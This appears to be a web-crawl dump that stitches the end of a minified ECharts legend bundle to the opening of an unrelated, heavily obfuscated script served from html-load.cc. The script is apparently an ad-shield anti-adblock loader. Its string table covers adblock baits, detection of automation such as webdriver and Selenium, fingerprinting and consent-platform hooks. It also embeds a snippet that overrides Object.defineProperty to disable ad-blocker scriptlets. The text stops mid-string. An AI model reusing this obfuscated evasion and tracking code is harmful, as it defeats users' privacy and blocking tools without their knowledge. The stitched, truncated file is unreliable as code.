P,L,O,R="inherit"===C&&t.getData().getVisual("symbol")?"inherit"===A?t.getData().getVisual("symbolRotate"):A:0;k.add((L=(P={itemWidth:m,itemHeight:w,icon:u,iconRotate:R,itemStyle:I.itemStyle,lineStyle:I.lineStyle,symbolKeepAspect:M}).icon||"roundRect",(O=(0,_.v5)(L,0,0,P.itemWidth,P.itemHeight,P.itemStyle.fill,P.symbolKeepAspect)).setStyle(P.itemStyle),O.rotation=(P.iconRotate||0)*Math.PI/180,O.setOrigin([P.itemWidth/2,P.itemHeight/2]),L.indexOf("empty")>-1&&(O.style.stroke=O.style.fill,O.style.fill="#fff",O.style.lineWidth=2),O))}var N=r.get("formatter"),E=e;o.Kg(N)&&N?E=N.replace("{name}",null!=e?e:""):o.Tn(N)&&(E=N(e));var B=b?D.getTextColor():i.get("inactiveColor");k.add(new c.Ay({style:(0,g.VB)(D,{text:E,x:"left"===a?m+5:-5,y:w/2,fill:B,align:a,verticalAlign:"middle"},{inheritColor:B})}));var z=new p.A({shape:k.getBoundingRect(),style:{fill:"transparent"}}),F=i.getModel("tooltip");return F.get("show")&&d.setTooltipConfig({el:z,componentModel:r,itemName:e,itemTooltipOption:F.option}),k.add(z),k.eachChild(function(t){t.silent=!0}),z.silent=!h,this.getContentGroup().add(k),(0,f.iJ)(k),k.__legendDataIndex=n,k},e.prototype.layoutInner=function(t,e,n,i,r,o){var a=this.getContentGroup(),s=this.getSelectorGroup();v.aP(t.get("orient"),a,t.get("itemGap"),n.width,n.height);var l=a.getBoundingRect(),u=[-l.x,-l.y];if(s.markRedraw(),a.markRedraw(),!r)return a.x=u[0],a.y=u[1],this.group.getBoundingRect();v.aP("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),c=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),d=t.getOrient().index,f=0===d?"width":"height",g=0===d?"height":"width",y=0===d?"y":"x";"end"===o?c[d]+=l[f]+p:u[d]+=h[f]+p,c[1-d]+=l[g]/2-h[g]/2,s.x=c[0],s.y=c[1],a.x=u[0],a.y=u[1];var m={x:0,y:0};return m[f]=l[f]+p+h[f],m[g]=Math.max(l[g],h[g]),m[y]=Math.min(0,h[y]+c[1-d]),m},e.prototype.remove=function(){this.getContentGroup().removeAll(),this._isFirstRender=!0},e.type="legend.plain",e}(m.A);function M(t,e,n,i){k(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),I(t,e,n,i)}function C(t){for(var e,n=t.getZr().storage.getDisplayList(),i=0,r=n.length;i<r&&!(e=n[i].states.emphasis);)i++;return e&&e.hoverLayer}function I(t,e,n,i){C(n)||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function k(t,e,n,i){C(n)||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}function D(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries(function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0})}function P(t,e,n){var i="allSelect"===t||"inverseSelect"===t,r={},a=[];n.eachComponent({mainType:"legend",query:e},function(n){i?n[t]():n[t](e.name),L(n,r),a.push(n.componentIndex)});var s={};return n.eachComponent("legend",function(t){(0,o.__)(r,function(e,n){t[e?"select":"unSelect"](n)}),L(t,s)}),i?{selected:s,legendIndex:a}:{name:e.name,selected:s}}function L(t,e){var n=e||{};return(0,o.__)(t.getData(),function(e){var i=e.get("name");if("\n"!==i&&""!==i){var r=t.isSelected(i);(0,o.$3)(n,i)?n[i]=n[i]&&r:n[i]=r}}),n}function O(t){t.registerComponentModel(l),t.registerComponentView(A),t.registerProcessor(t.PRIORITY.PROCESSOR.SERIES_FILTER,D),t.registerSubTypeDefaulter("legend",function(){return"plain"}),t.registerAction("legendToggleSelect","legendselectchanged",(0,o.cF)(P,"toggleSelected")),t.registerAction("legendAllSelect","legendselectall",(0,o.cF)(P,"allSelect")),t.registerAction("legendInverseSelect","legendinverseselect",(0,o.cF)(P,"inverseSelect")),t.registerAction("legendSelect","legendselected",(0,o.cF)(P,"select")),t.registerAction("legendUnSelect","legendunselected",(0,o.cF)(P,"unSelect"))}var R=n(14174),N=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,r.C6)(e,t),e.prototype.setScrollDataIndex=function(t){this.option.scrollDataIndex=t},e.prototype.init=function(e,n,i){var r=(0,v.vs)(e);t.prototype.init.call(this,e,n,i),E(this,e,r)},e.prototype.mergeOption=function(e,n){t.prototype.mergeOption.call(this,e,n),E(this,this.option,e)},e.type="legend.scroll",e.defaultOption=(0,R.G_)(l.defaultOption,{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800}),e}(l);function E(t,e,n){var i=t.getOrient(),r=[1,1];r[i.index]=0,(0,v.YA)(e,n,{type:"box",ignoreSize:!!r})}var B=n(97422),z=h.A,F=["width","height"],V=["x","y"],H=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.newlineDisabled=!0,n._currentIndex=0,n}return(0,r.C6)(e,t),e.prototype.init=function(){t.prototype.init.call(this),this.group.add(this._containerGroup=new z),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new z)},e.prototype.resetInner=function(){t.prototype.resetInner.call(this),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},e.prototype.renderInner=function(e,n,i,r,a,s,l){var u=this;t.prototype.renderInner.call(this,e,n,i,r,a,s,l);var h=this._controllerGroup,p=n.get("pageIconSize",!0),f=o.cy(p)?p:[p,p];y("pagePrev",0);var g=n.getModel("pageTextStyle");function y(t,e){var i=d.createIcon(n.get("pageIcons",!0)[n.getOrient().name][e],{onclick:o.oI(u._pageGo,u,t+"DataIndex",n,r)},{x:-f[0]/2,y:-f[1]/2,width:f[0],height:f[1]});i.name=t,h.add(i)}h.add(new c.Ay({name:"pageText",style:{text:"xx/xx",fill:g.getTextColor(),font:g.getFont(),verticalAlign:"middle",align:"center"},silent:!0})),y("pageNext",1)},e.prototype.layoutInner=function(t,e,n,i,r,a){var s=this.getSelectorGroup(),l=t.getOrient().index,u=F[l],h=V[l],c=F[1-l],p=V[1-l];r&&v.aP("horizontal",s,t.get("selectorItemGap",!0));var d=t.get("selectorButtonGap",!0),f=s.getBoundingRect(),g=[-f.x,-f.y],y=o.o8(n);r&&(y[u]=n[u]-f[u]-d);var m=this._layoutContentAndController(t,i,y,l,u,c,p,h);if(r){if("end"===a)g[l]+=m[u]+d;else{var _=f[u]+d;g[l]-=_,m[h]-=_}m[u]+=f[u]+d,g[1-l]+=m[p]+m[c]/2-f[c]/2,m[c]=Math.max(m[c],f[c]),m[p]=Math.min(m[p],f[p]+g[1-l]),s.x=g[0],s.y=g[1],s.markRedraw()}return m},e.prototype._layoutContentAndController=function(t,e,n,i,r,a,s,l){var u=this.getContentGroup(),h=this._containerGroup,c=this._controllerGroup;v.aP(t.get("orient"),u,t.get("itemGap"),i?n.width:null,i?null:n.height),v.aP("horizontal",c,t.get("pageButtonItemGap",!0));var d=u.getBoundingRect(),f=c.getBoundingRect(),g=this._showController=d[r]>n[r],y=[-d.x,-d.y];e||(y[i]=u[l]);var m=[0,0],_=[-f.x,-f.y],x=o.bZ(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?_[i]+=n[r]-f[r]:m[i]+=f[r]+x),_[1-i]+=d[a]/2-f[a]/2,u.setPosition(y),h.setPosition(m),c.setPosition(_);var w={x:0,y:0};if(w[r]=g?n[r]:d[r],w[a]=Math.max(d[a],f[a]),w[s]=Math.min(0,f[s]+_[1-i]),h.__rectSize=n[r],g){var b={x:0,y:0};b[r]=Math.max(n[r]-f[r]-x,0),b[a]=w[a],h.setClipPath(new p.A({shape:b})),h.__rectSize=b[r]}else c.eachChild(function(t){t.attr({invisible:!0,silent:!0})});var S=this._getPageInfo(t);return null!=S.pageIndex&&B.oi(u,{x:S.contentPosition[0],y:S.contentPosition[1]},g?t:null),this._updatePageInfoView(t,S),w},e.prototype._pageGo=function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},e.prototype._updatePageInfoView=function(t,e){var n=this._controllerGroup;o.__(["pagePrev","pageNext"],function(i){var r=null!=e[i+"DataIndex"],o=n.childOfName(i);o&&(o.setStyle("fill",r?t.get("pageIconColor",!0):t.get("pageIconInactiveColor",!0)),o.cursor=r?"pointer":"default")});var i=n.childOfName("pageText"),r=t.get("pageFormatter"),a=e.pageIndex,s=null!=a?a+1:0,l=e.pageCount;i&&r&&i.setStyle("text",o.Kg(r)?r.replace("{current}",null==s?"":s+"").replace("{total}",null==l?"":l+""):r({current:s,total:l}))},e.prototype._getPageInfo=function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,o=F[r],a=V[r],s=this._findTargetItemIndex(e),l=n.children(),u=l[s],h=l.length,c=+!!h,p={contentPosition:[n.x,n.y],pageCount:c,pageIndex:c-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!u)return p;var d=m(u);p.contentPosition[r]=-d.s;for(var f=s+1,g=d,y=d,v=null;f<=h;++f)(!(v=m(l[f]))&&y.e>g.s+i||v&&!_(v,g.s))&&(g=y.i>g.i?y:v)&&(null==p.pageNextDataIndex&&(p.pageNextDataIndex=g.i),++p.pageCount),y=v;for(var f=s-1,g=d,y=d,v=null;f>=-1;--f)(!(v=m(l[f]))||!_(y,v.s))&&g.i<y.i&&(y=g,null==p.pagePrevDataIndex&&(p.pagePrevDataIndex=g.i),++p.pageCount,++p.pageIndex),g=v;return p;function m(t){if(t){var e=t.getBoundingRect(),n=e[a]+t[a];return{s:n,e:n+e[o],i:t.__legendDataIndex}}}function _(t,e){return t.e>=e&&t.s<=e+i}},e.prototype._findTargetItemIndex=function(t){var e,n;return this._showController?(this.getContentGroup().eachChild(function(i,r){var o=i.__legendDataIndex;null==n&&null!=o&&(n=r),o===t&&(e=r)}),null!=e?e:n):0},e.type="legend.scroll",e}(A);function W(t){(0,i.Y)(O),t.registerComponentModel(N),t.registerComponentView(H),t.registerAction("legendScroll","legendscroll",function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},function(t){t.setScrollDataIndex(n)})})}function G(t){(0,i.Y)(O),(0,i.Y)(W)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZvb2wuY29t.js
body_size: 160272
content:
// 
!function(){function a2t(t,e){const n=a2F();return(a2t=function(t,e){return n[t-=206]})(t,e)}function a2F(){const t=["normal|<try-size>","conative.network","cqmax","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","none|circle|disc|square","HTMLImageElement_srcset","No element indexed by ","ReadableStream","<image>|<color>","[<container-name>]? <container-condition>","<head","<declaration>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","rex","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","INTERSTITIAL","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","unit","is_blocking_acceptable_ads","document_getElementById","about:srcdoc","destroySlots","Bad value for `","clickio.com","default","env","trvdp.com","<percentage>|<length>","light-dark( <color> , <color> )","HTMLIFrameElement_contentWindow","scrollBy","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb",'[id^="div-gpt-"]',"advertisement-holder","ds.uncn.jp","[restore-rejections] handleQueued fetch","getReader","139341","container","adwallpaper","unprotect","ay.delivery","exec","window.top.confiant.services().onASTAdLoad",'[id*="',"( <supports-condition> )|<supports-feature>|<general-enclosed>","getElementsByTagName","padStart",": [left|right|first|blank]","defaultView",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"properties","https://cmp.osano.com","cqb","wrap|none","https://t.html-load.com","Feature","Terminate - memory limit threshold",'[class^="div-gpt-ad"]',"cbidsp","svmin","frameElement","cdn.confiant-integrations.net","pbxai.com","append","idFilter","adblock_fingerprint","[<ident-token>|'*']? '|'","targeting","walk","none|manual|auto","__prehooked","x: ","<line-width>||<line-style>||<color>","dvh","readSequence","_sorted","as-click-message-handler-added","/asn","allowPrebid","opacity","Document_cookie","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<target-counter()>|<target-counters()>|<target-text()>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","!self","matrix( <number>#{6} )","min","adcontainer","random","scroll","Bad syntax reference: ","socdm.com","merequartz.com","cooktoria.com","HTMLMetaElement","eventName","consumeNumber","\n  "," > ","function","NestingSelector","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Selector","compareByOriginalPositions","shouldStorageWaitForTcf","<predefined-rgb> [<number>|<percentage>|none]{3}","_sourceRoot","startLine","parseRulePrelude","w = window.parent.parent;","getGPPData",".setTargetingForGPTAsync","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","comment-token","Exception occurred in hooked function ","none|<offset-path>||<coord-box>","prompt","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","banner_ad","adlib","is_admiral_active","] by [","onload","insertData","boundingClientRect","uBlock Origin","translateY( <length-percentage> )","yandex.com","auto|from-font|[under||[left|right]]","techbook-magazine.com","<counter-style-name>","as_parent","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","%%%INV_CODE%%%","none","additionalAdsBait","https://cmp.bz-berlin.de","<number>","nicovideo.jp","adtelligent.com","solid|double|dotted|dashed|wavy","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",'meta[http-equiv="Content-Security-Policy"]',"<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","ups.analytics.yahoo.com","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Terminate - empty profile","<bg-clip>#","https://html-load.cc","writable","trident","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","{-token","adfarm1.adition.com","adngin-","https://consent.yorkshirepost.co.uk","data-ignore","window.parent.parent.confiant.services().onASTAdLoad","plainchicken.com","<bg-size>#","x-as-search-","https://fb.css-load.com","psts","none|repeat( <length-percentage> )","adnxs-simple.com","aditude.io","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","cqh","webkit","dggn","Comment","impactify.media","edg/","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","positions","read-only|read-write|read-write-plaintext-only","addMapping","esp.rtbhouse.com","Please enter the password","tokenType","ellipse( [<shape-radius>{2}]? [at <position>]? )","AS-ENCODED-VAL","insertBefore","alphaStr","</div>","auto||<ratio>","content-ad","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","onmousedown","MediaSettingsRange","https://qa.ad-shield.io","appconsent.io","options","clear","event_id","adingo.jp",'<\/script><script src="',"mixed|upright|sideways","eatDelim","Operator","cmpStr",'"><\/script></head><body></body></html>',"mask","<custom-ident> : <integer>+ ;","protectFetchInput shouldn't be called with non-ReadableStream","[AdShield API] Executing ","values","bnh6bg==","<symbol> <symbol>?","EventTarget_addEventListener","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","MediaQueryList","Document","object","_blank","https://onetag-sys.com/prebid-request","tag","Destroying interstitial slots : ","XXX","skip-node","[<length-percentage>|auto]{1,2}|cover|contain","before","getLocationFromList","isUnregistered","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","alpha|luminance|match-source","gwd-","protocol","splice","tel:","GeneralEnclosed","/ivt/detect","Element_setAttributeNS","https://aax.amazon-adsystem.com/e/dtb/bid"," pending cmds","Unexpected end of input","[<box>|border|padding|content]#","Node_textContent","appendScriptElementAsync","func","Group","<style-condition>|<style-feature>","String_replace","<masking-mode>#","bydata.com","application/json","HTMLAnchorElement_hostname","topics.authorizedvault.com","autoRecovery","from|to|<percentage>|<timeline-range-name> <percentage>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<'text-wrap-mode'>||<'text-wrap-style'>","[block|inline|x|y]#","view( [<axis>||<'view-timeline-inset'>]? )","gpt_loaded_time","Hex digit is expected","<relative-selector>#","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","DocumentFragment_getElementById","Unknown property",".start","writeln","getUserIds","createSingleNodeList","https://consent.edinburghnews.scotsman.com","as-search-","https://static.criteo.net/js/ld/publishertag.prebid.js","raider.io","https://","start|end|left|right|center|justify|match-parent","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","HTMLSourceElement","comma-token","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","tan( <calc-sum> )","isVisibleElement","[auto|<integer>]{1,3}","slotRenderEnded","timesofindia.indiatimes.com","webkitPersistentStorage","analytics_ds","function ","[row|column]||dense","[lining-nums|oldstyle-nums]","bidder","content|<'width'>","osano_","Terminate - non-adblock","[data-ad-slot]","assign","emit","<urange>#","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<number [1,∞]>","onWhiteSpace","SharedStorageWorklet","viously.com","none|vertical-to-horizontal","normalize","declarators","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","[auto|block|swap|fallback|optional]","getContext","cmpStatus","; Domain=","<compound-selector>#","userAgent","aria-label","host","[from-image||<resolution>]&&snap?","<color>{1,4}","manchesterworld.uk","setAttribute","window.as_location","<length>|<percentage>|auto","Unexpected combinator","numeric-only|allow-keywords","handlers","Blocked slot define: [","ocelot.studio","instream","Script","insertAfter","window","getBidResponses","chained|none","resource","[AdBlockDetector] acceptable ads check target ","attributeValueKeys","pubmatic.com","intervalId","normal|break-word|anywhere","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","powerad.ai","canvas","[proportional-nums|tabular-nums]","RTCEncodedAudioFrame","innovid.com","args","blocked","isVisibleDocument","<single-animation-composition>#","sourceMap","<dashed-ident>","calledSelenium","base","<complex-selector-list>","Node_insertBefore","abgroup","none|<custom-ident>+","<svg-length>","HTMLAnchorElement_hash","/report"," used broken syntax definition ","declaration","secure","[Bot] bot detected, botKind=","blob:","String","__as_new_xhr_data","pluginsLength","<angle-percentage>","atrule","getComputedStyle","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","requestBids","units","<'inset'>","<'border-width'>||<'border-style'>||<color>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","get","evalLength","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","lvmax","<string>|<custom-ident>+","advertisement","write","tail","mediatradecraft.com","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Atrule","img","none|<position-area>","Condition is expected","eatIdent","urlRegexes","none|path( <string> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","substrToCursor","text_ad","attributes","_self","linear|<cubic-bezier-timing-function>|<step-timing-function>","cmd","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","text_ads","max","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","htlbid.com","<outline-radius>","tokenBefore","_prototype","adsbygoogle","gpt_limited","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<font-stretch-absolute>{1,2}","inline|block|horizontal|vertical","RegExp","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<'flex-grow'>","onorientationchange","isActive","getAtrule","<string> [<integer>|on|off]?","CefSharp","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<grid-line> [/ <grid-line>]{0,3}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","MSG_ACK_VISIBLE","BotdError","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","cancelAnimationFrame","UnicodeRange","fonts.googleapis.com","__phantomas","hadron.ad.gt","ancestorOrigins","wdioElectron","postMessage","matchMedia","invalid url (anchor href set): ","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","document.documentElement.getAttributeNames is not a function","isSleipnir","window.process is","}-token","trimLeft","adsdk.microsoft.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","securepubads.g.doubleclick.net","atan( <calc-sum> )","svb","generatedColumn","getConfig","scrollY","intentiq.com","[Profile Handler]","auto|none|preserve-parent-color","omid-",'[name^="google_ads_iframe"]',"Blocked interstial slot define:","configIndex","input","getParameter","Hyphen minus","spawn","buildID","<media-query-list>","/analytics?host=","eventType","permissions","baseline|sub|super|<svg-length>","[stretch|repeat|round|space]{1,2}","HTMLImageElement_src","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","leboncoin.fr","upright|rotate-left|rotate-right","lookupValue","connectid.analytics.yahoo.com","srcdoc","podname.com","mmctsvc.com","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","log","<feature-value-block>+","Zm1qeA==","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","translate( <length-percentage> , <length-percentage>? )","https://cmp.fitbook.de","Load stylesheet results: ","qrscanner.net","[AdBlockDetector] page unloaded while checking request block. ","webdriver","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","localeCompare","Module",'" as-key="',"<!DOCTYPE html>","none|auto","yieldmo.com","_asClickListeners","https://07c225f3.online","<'inset-inline-end'>","firstCharOffset","element","dimatter.ai","isEncodedId","partitioned","reserved2Output","text-ad-links","[<url> [format( <string># )]?|local( <family-name> )]#","__as_xhr_open_args","last_bfa_at","geoedge.be","browsiprod.com","longestMatch","; Expires=","urlParse","pub_728x90","Terminate - non-auto-recovery","repeat","adthrive.com","set-cookie","htlad-","only","\x3c!--","computerbild.de","; SameSite=Strict","port","!boolean-group","openx.net","syntax","consentframework.com","dmtkcw==","MatchOnce","Terminate - bot detected","video","webkitSpeechGrammar","HTMLCanvasElement.getContext is not a function","normal|italic|oblique <angle>?","copy","requestAnimationFrame","#adshield","terms","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"always|auto|avoid","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","XMLHttpRequest_send","fromCharCode"," undefined","set","_sourcesContents","getServices","sourceRoot","replace","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","]-token","464279uCQWGT","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","intersectionRatio","shardingIndex","Node_baseURI","https://ads.nicovideo.jp","https://cmp.computerbild.de","<wq-name>|<ns-prefix>? '*'",'[id^="google_dfp_"]',"; SameSite=Lax","eventStatus","insertRule","sessionId","getDomId","webGL","pathname","navigator.appVersion is undefined","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","$cdc_asdjflasutopfhvcZLmcf","toPrimitive","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","data-sdk","notificationPermissions signal unexpected behaviour","optidigital.com","eWJmcQ==","setTimeout","Mismatch","opera","https://securepubads.g.doubleclick.net/gampad/ads","transferSize","nth","findWsEnd","Element_getAttribute","List<","adChoice","[<length-percentage>|top|center|bottom]#","1nlsdkf","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","dpi","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal|vertical|inline-axis|block-axis|inherit","HTMLTableColElement","; Path=","sussexexpress.co.uk","ariaLabel","<supports-condition>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","dvmax","; Max-Age=","isVisibleContent","include","AnPlusB","gecko","<track-size>+","redir","safe","AtrulePrelude","pow( <calc-sum> , <calc-sum> )","drop-shadow( <length>{2,3} <color>? )","clientWidth","env( <custom-ident> , <declaration-value>? )","Window_setTimeout","iterator","level","hasOrigin","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","counters( <counter-name> , <string> , <counter-style>? )","electron","size","https://c.amazon-adsystem.com/aax2/apstag.js","HTML","none|text|all|-moz-none","from","url( <string> <url-modifier>* )|<url-token>","__gads=ID=","<supports-decl>|<supports-selector-fn>","*[id]","matchAll","[<age>? <gender> <integer>?]","<color>+|none","sp_message_","replaceSync","/bq/insert","normal|[light|dark|<custom-ident>]+&&only?","[AdShield API] cmd execution error:","enter","inside|outside","isPropagationStopped",", scrollX: ","auto|<position>","brandmetrics.com","adspsp.com","acceptableAdsBait","calc(","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<compound-selector> [<combinator>? <compound-selector>]*","svi","<string>|<image>|<custom-ident>","<pseudo-page>+|<ident> <pseudo-page>*","step-start|step-end|steps( <integer> [, <step-position>]? )","; Priority=High","[<geometry-box>|no-clip]#","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","_validateMapping","adUnitPath","split","Document_createElement","/health-check","_Selenium_IDE_Recorder","fromArray","revert-layer","adx.digitalmatter.services","[CMP Log] Status logged: is_cmp_blocked=","Unexpected err while detecting cosmetic filter: ","leader( <leader-type> )","wechat","_parent","https://t.visx.net/ul_cb/hb_post","SelectorList","<grid-line>","aswift","notificationPermissions","protectHtml","document.documentElement is undefined","getArg"," iterations","none|<integer>","insertAdjacentElement","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","errArgs","v4ac1eiZr0","supplierId","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","https://qa.html-load.com","getEvents","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","columns","http://localhost","<'margin-left'>","techbook.de","360yield.com","ad-stir.com",".gamezop.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 